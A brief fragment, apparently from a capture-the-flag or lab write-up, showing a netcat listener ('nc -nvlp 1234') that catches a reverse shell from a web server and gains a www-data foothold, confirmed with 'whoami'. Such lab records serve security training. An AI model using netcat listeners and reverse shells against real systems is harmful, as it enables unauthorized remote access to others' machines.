 ~ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.155] from (UNKNOWN) [10.10.193.157] 36692
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-193-157:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-10-193-157:/var/www/html$